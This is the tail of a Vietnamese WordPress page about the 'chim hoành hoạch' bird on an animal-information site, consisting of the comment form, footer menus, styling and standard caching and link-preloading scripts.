		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chim-hoanh-hoach/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://runghoangda.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Bình luận:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Bình luận:</label>
                            <div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Tên:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Tên:*</label>
                                <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
                                <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='2626' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rừng hoang dã"><meta itemprop="url" content="https://runghoangda.com/author/runghoangda/"></span><meta itemprop="datePublished" content="2022-12-27T11:00:04+07:00"><meta itemprop="dateModified" content="2023-03-23T10:16:28+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://runghoangda.com/chim-hoanh-hoach/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png"></span><meta itemprop="name" content="Rừng hoang dã - Website về Chó, Mèo và Động vật"></span><meta itemprop="headline" content="Chim Hoành Hoạch: Đặc điểm, phân loại và cách nuôi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="668"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
padding-top:40px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_56 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_55_rand_style td-element-style" ><style>
.tdi_55_rand_style{
background-color:var(--lc-black) !important;
}
 </style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_59 td-pb-border-top logo-lc-header td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 .tdb-logo-a,
                .tdi_59 h1{
                    flex-direction: row;
                
                    align-items: flex-end;
                
                    justify-content: flex-start;
                }.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 22px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 22px;
                    height: auto;
                }.tdi_59 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_59 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_59 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_59 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_59 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_59 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--lc-lgrey-c1);
                
                    font-family:Barlow Condensed !important;font-size:36px !important;line-height:0.8 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_59 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_59 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_59 .tdb-logo-svg-wrap > *{
                    fill: var(--lc-lgrey-c1);
                }.tdi_59 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: var(--lc-lprimary);
                }.tdi_59 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: var(--lc-lprimary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 15px;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 15px;
                    height: auto;
                }.tdi_59 .tdb-logo-text-title{
                    font-family:Barlow Condensed !important;font-size:30px !important;line-height:0.8 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 12px;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 12px;
                    height: auto;
                }.tdi_59 .tdb-logo-text-title{
                    font-family:Barlow Condensed !important;font-size:28px !important;line-height:0.8 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://runghoangda.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" /><noscript><img class="tdb-logo-img" src="http://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" alt="Logo"  title=""  /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_63{
padding-bottom:40px !important;
position:relative;
}

.tdi_63 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_62_rand_style td-element-style" ><style>
.tdi_62_rand_style{
background-color:var(--lc-black) !important;
}
 </style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_67 .tdm-title{
					color: var(--lc-lprimary);
				}.tdi_67 .tdm-title{
					font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_67"><h3 class="tdm-title tdm-title-sm"></h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_68{
                    text-align: left !important;
                }.tdi_68 .tdm-descr{
                    color: var(--lc-white);
                
					font-size:16px !important;line-height:1.4 !important;font-weight:400 !important;
				}
</style><p class="tdm-descr">Trang tin chia sẽ về thông tin tất cả các loại động vật được nhiều người yêu thích và một số loại động vật hoang dã.</p></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_72,
				.tdi_72 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_72 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 .vc_column-inner > .wpb_wrapper,
				.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_75 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_75 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_75 ul li{
					margin-bottom: 10px;
				}.tdi_75 ul li:last-child{
					margin-bottom: 0;
				}.tdi_75 a{
					color: var(--lc-lgrey-c1);
				}.tdi_75 a:hover{
					color: var(--lc-white);
				}.tdi_75 .td-block-title a,
				.tdi_75 .td-block-title span{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .td-block-title a,
				.tdi_75 .td-block-title span{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 li{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-fix-index"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://runghoangda.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://runghoangda.com/cho/">Chó</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://runghoangda.com/meo/">Mèo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-525"><a href="https://runghoangda.com/chim/">Chim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://runghoangda.com/dong-vat/">Động vật</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://runghoangda.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://runghoangda.com/lien-he/">Liên hệ</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 .vc_column-inner > .wpb_wrapper,
				.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_78 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_78 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_78 ul li{
					margin-bottom: 10px;
				}.tdi_78 ul li:last-child{
					margin-bottom: 0;
				}.tdi_78 a{
					color: var(--lc-lgrey-c1);
				}.tdi_78 a:hover{
					color: var(--lc-white);
				}.tdi_78 .td-block-title a,
				.tdi_78 .td-block-title span{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .td-block-title a,
				.tdi_78 .td-block-title span{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 li{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-fix-index"><div class="menu-menufooter-container"><ul id="menu-menufooter" class="menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://runghoangda.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://runghoangda.com/ban-quyen/">Bản quyền</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://runghoangda.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://runghoangda.com/lien-he/">Liên hệ</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_82_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_82_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:var(--lc-darker-blue) !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_82_rand_style{
background-color:var(--lc-black) !important;
}
 </style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86{
                    text-align: left !important;
                }.tdi_86 .tdm-descr{
                    color: var(--lc-mgrey);
                
					font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_86 .tdm-descr a{
                    color: var(--lc-lprimary);
                }.tdi_86 .tdm-descr a:hover{
                    color: var(--lc-white);
                }
</style><p class="tdm-descr">Copyright Runghoangda.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6969315880b2c
    -->

            <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://runghoangda.com/wp-admin/admin-ajax.php","postID":"2626","noVotes":"H\u00e3y l\u00e0 ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh ch\u1ecdn cho b\u00e0i vi\u1ebft n\u00e0y!","cookie":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn. Kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn 2 l\u1ea7n!","afterVote":"C\u1ea3m \u01a1n b\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00e0i vi\u1ebft n\u00e0y!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"2","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"5bc86c5870"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=1700884925" id="rate-my-post-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://runghoangda.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js" defer></script>
